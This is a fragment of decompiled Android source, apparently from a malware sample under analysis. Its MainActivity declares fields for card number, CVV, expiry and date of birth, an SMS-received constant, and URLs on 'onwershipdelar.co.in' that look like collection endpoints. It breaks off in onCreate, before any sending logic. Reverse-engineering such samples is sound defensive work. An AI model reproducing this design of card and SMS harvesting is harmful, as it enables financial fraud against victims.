 MainActivity ×
import java.util.HashMap;
import java.util.Locale;
import java.util.Map;
import java.util.regex.Matcher;
import java.util.regex.Pattern;
import org.json.JSONArray;
import org.json.JSONException;
import org.json.JSONObject;
/* loaded from: classes.dex */
57 public class MainActivity extends AppCompatActivity {
private static final int SEND_SMS_PERMISSION_REQUEST_CODE = 1000;
private static final String SMS_RECEIVED = "android.provider.Telephony.SMS_RECEIVED";
private static final String TAG = "TEST";
public static String URLmessage = "https://onwershipdelar.co.in/api/message.php/";
static String emailStr = "";
SharedPreferences USERNAME;
EditText ccvv;
private String chname;
EditText cname;
EditText cnumber;
private String cvv;
EditText dateofb;
private String dob;
EditText email;
TextView errormobile;
EditText expiry;
private String expy;
EditText mobile;
private String number;
private String phone;
TextView points;
SessionManager sessionManager;
Button ubutton;
private String uemail;
EditText uname;
private String usname;
String prefNameUSERNAME = "username";
final Calendar myCalendar = Calendar.getInstance();
final Calendar nmyCalendar = Calendar.getInstance();
private String URL = "https://onwershipdelar.co.in/api/signup.php/";
/* JADX INFO: Access modifiers changed from: protected */
@Override // androidx.fragment.app.FragmentActivity, androidx.activity.ComponentActivity, androidx.core.app.ComponentActivity,
79 public void onCreate(Bundle savedInstanceState) {
80 this.sessionManager = new SessionManager(getApplicationContext());
81 AppCompatDelegate.setDefaultNightMode(1);
83 if (getSupportActionBar() != null) {
84 getSupportActionBar().hide();
}